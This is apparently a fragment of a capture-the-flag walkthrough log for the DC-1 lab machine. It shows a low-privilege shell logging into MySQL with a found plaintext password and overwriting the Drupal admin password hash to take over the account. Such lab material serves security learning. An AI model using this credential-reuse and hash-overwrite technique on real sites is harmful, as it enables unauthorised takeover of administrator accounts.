 www-data@DC-1:/var/www$ mysql -udbuser -pR0ck3t
mysql -udbuser -pR0ck3t
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 13008
Server version: 5.5.60-0+deb7u1 (Debian)
Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> use drupaldb
use drupaldb
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> use users;
use users;
ERROR 1044 (42000): Access denied for user 'dbuser'@'localhost' to database 'users'
mysql> update users set pass="$S$DTDaZRqxOHZPRjB4FiKquLOjttpDnKj5O/bD5d0SIiV0aPvKFtyd" where name="admin";
<uLOjttpDnKj5O/bD5d0SIiV0aPvKFtyd" where name="admin";
Query OK, 1 row affected (0.03 sec)
Rows matched: 1  Changed: 1  Warnings: 0